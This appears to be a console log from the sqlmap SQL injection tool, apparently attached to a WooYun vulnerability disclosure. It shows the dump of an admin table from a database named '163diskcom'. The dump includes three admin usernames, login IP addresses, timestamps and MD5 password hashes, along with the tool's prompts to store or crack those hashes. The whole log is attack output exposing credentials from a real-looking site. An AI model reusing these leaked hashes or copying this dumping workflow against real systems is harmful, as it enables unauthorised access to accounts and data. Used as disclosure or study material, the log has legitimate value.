 [21:16:49] [INFO] resumed:
[21:16:49] [INFO] resumed: admin
[21:16:49] [INFO] resumed: 14
[21:16:49] [INFO] resumed: 183.166.209.226
[21:16:49] [INFO] resumed: 1456712135
[21:16:49] [INFO] resumed: 91e4b3ade611a0ba6143234e6930c140
[21:16:49] [INFO] resumed: 公告,推荐,友情,专辑,帮助,禁词,热门
[21:16:49] [INFO] resumed: 163disk
[21:16:49] [INFO] resumed: 15
[21:16:49] [INFO] resumed: 8.8.8.8
[21:16:49] [INFO] resumed: 1456490555
[21:16:49] [INFO] resumed: e5591ab7c866d57cb39dc4d91362c74a
[21:16:49] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue160
2). All unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside c
orresponding output files.
[21:16:49] [INFO] resumed: ×¨??
[21:16:49] [INFO] resumed: 163diskcom
[21:16:49] [DEBUG] performed 0 queries in 0.01 seconds
[21:16:49] [INFO] analyzing table dump for possible password hashes
[21:16:49] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: 163diskcom
Table: disk_all_admin
[3 entries]
| id | purview | loginip | username | password | logintime |
| 1 | <blank> | 58.135.83.83 | admin | 7dbc4374d33f3d94c5cba37606a1197d | 1456715292 |
| 14 | 公告,推荐,友情,专辑,帮助,禁词,热门 | 183.166.209.226 | 163disk | 91e4b3ade611a0ba6143234e6930c140 | 1456712135 |
| 15 | ×¨?? | 8.8.8.8 | 163diskcom | e5591ab7c866d57cb39dc4d91362c74a | 1456490555 |
www.wooyun.org